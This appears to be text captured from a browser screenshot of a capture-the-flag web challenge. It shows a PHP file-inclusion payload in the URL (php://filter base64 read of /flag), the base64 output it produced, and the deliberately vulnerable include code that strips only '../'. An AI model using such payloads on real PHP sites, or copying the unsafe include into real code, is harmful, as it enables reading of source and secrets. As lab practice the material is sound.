 不安全 5fb5ebdd-d803-47f7-903d-210d0cac4789.www.polarctf.com:8090/data/?file=php://filter/read=convert.base64-encode/resource=/flag
书签 哔哩哔哩 ( ゜- ゜)つ... C语言中文网：C语... http://172.24.111.... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 洛谷 » 阅读清单
PD9waHANCiAgICAkZmxhZyA9ICJmbGFnezkyZWI1ZmZlZTZhZTJmZWMzYWQ3MWM3Nzc1MzE1NzhmfSI7DQo/Pg== <?php
error_reporting(0);
$file = $_GET['file'];
if(!isset($file))
$file = '1';
$file = str_replace('../', '', $file);
include_once($file.".php");
highlight_file(__FILE__);
?>